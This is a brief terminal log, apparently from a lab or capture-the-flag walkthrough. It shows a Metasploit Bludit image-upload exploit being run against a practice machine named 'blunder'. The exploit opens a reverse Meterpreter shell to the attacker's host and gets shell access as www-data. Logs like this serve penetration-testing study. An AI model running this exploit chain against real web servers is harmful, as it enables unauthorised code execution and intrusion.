 msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.32:3829
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading KgWNChLDIK.png...
[*] Uploading .htaccess...
[*] Executing KgWNChLDIK.png...
[*] Meterpreter session 2 opened (10.10.14.32:3829 -> 10.10.10.191:42558) at 2020-07-06 14:26:07 -0400
[+] Deleted .htaccess
meterpreter > sysinfo
Computer    : blunder
OS          : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter >